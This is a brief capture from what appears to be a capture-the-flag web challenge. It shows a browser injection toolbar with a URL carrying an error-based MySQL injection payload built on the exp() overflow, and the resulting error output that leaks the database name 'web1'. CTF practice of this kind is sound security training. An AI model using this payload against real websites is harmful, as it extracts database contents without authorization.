 URL
http://ctf5.shiyanbar.com/web/index_3.php?id=1' and exp(~(select * FROM(SELECT database())a))--+
URL
ute
Enable Post data Enable Referrer
flag
到底过滤了什么？
提交查询
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in F:\A1bnH3a\ctf\web\index_3.php on line 30
DOUBLE value is out of range in 'exp(~((select 'web1' from dual)))'